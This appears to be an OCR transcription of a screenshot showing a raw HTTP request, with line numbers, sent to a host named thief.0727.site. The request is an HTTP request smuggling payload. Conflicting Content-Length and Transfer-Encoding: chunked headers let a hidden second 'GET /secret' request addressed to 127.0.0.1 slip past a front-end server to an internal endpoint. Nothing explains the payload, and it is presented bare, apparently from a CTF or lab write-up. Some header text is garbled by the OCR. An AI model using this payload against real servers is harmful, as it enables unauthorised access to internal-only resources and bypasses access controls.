 1 GET /secret HTTP/1.1
2 Host: thief.0727.site
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Transfer-Encoding: chunked
11 Content-Length: 46
12
13 0
14
15 GET /secret HTTP/1.1
16 Host: 127.0.0.1
17